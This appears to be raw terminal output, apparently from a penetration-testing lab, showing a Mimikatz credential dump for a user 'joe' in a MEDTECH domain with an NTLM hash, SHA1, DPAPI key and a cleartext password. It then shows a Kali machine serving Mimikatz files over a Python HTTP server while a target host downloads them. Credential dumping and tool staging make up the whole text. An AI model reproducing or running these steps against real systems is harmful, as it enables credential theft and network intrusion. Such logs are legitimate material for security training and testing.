 Authentication Id : 0 ; 283886 (00000000:000454ee)
Session           : Service from 0
User Name         : joe
Domain            : MEDTECH
Logon Server      : DC01
Logon Time        : 4/8/2024 12:06:58 PM
SID               : S-1-5-21-976142013-3766213998-138799841-1106
        msv :
         [00000003] Primary
         * Username : joe
         * Domain   : MEDTECH
         * NTLM     : 08d7a47a6f9f66b97b1bae4178747494
         * SHA1     : a0c2285bfad20cc614e2d361d6246579843557cd
         * DPAPI    : 58de53296298ce0f98087ae902c88735
        tspkg :
        wdigest :
         * Username : joe
         * Domain   : MEDTECH
         * Password : (null)
        kerberos :
         * Username : joe
         * Domain   : MEDTECH.COM
         * Password : Flowers1
        ssp :
        credman :
        cloudap :
http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
^C
Keyboard interrupt received, exiting.
~/tmp]
$ cd mimikatz
(kali㉿kali)-[~/tmp/mimikatz]
mimidrv.sys  mimikatz.exe  mimilib.dll  mimispool.dll
$ python -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.234.121 - - [28/Apr/2024 17:04:23] "GET /mimidrv.sys HTTP
192.168.234.121 - - [28/Apr/2024 17:04:23] "GET /mimidrv.sys HTTP
192.168.234.121 - - [28/Apr/2024 17:05:23] "GET /mimikatz.exe HTT
192.168.234.121 - - [28/Apr/2024 17:05:27] "GET /mimikatz.exe HTT
192.168.234.121 - - [28/Apr/2024 17:05:48] "GET /mimilib.dll HTTP
192.168.234.121 - - [28/Apr/2024 17:05:48] "GET /mimilib.dll HTTP
192.168.234.121 - - [28/Apr/2024 17:06:07] "GET /mimispool.dll HT
192.168.234.121 - - [28/Apr/2024 17:06:07] "GET /mimispool.dll HT